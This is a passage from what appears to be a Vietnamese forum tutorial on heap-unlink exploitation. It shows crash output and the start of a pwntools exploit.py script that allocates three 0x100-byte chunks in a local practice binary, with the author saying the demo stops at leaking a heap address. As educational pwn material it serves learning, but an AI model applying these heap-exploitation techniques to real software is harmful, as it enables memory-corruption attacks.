
Input offset of the message (< 100): 1

Segmentation fault (core dumped)[/FONT]
Trong khuôn khổ bài viết, mình sẽ chỉ demo đến phần leak địa chỉ
của heap.
Trước hết, ta phân phát 3 message kích thước 0x100B
File exploit.py
Mã:
[B][COLOR=#0000FF][FONT=courier new]#coding: utf-8

from pwn import *

p = process("./heap_unlink")

…

raw_input("waiting")

add(0, 0x100, "chunk0")

add(1, 0x100, "chunk1")

add(2, 0x100, "chunk2")
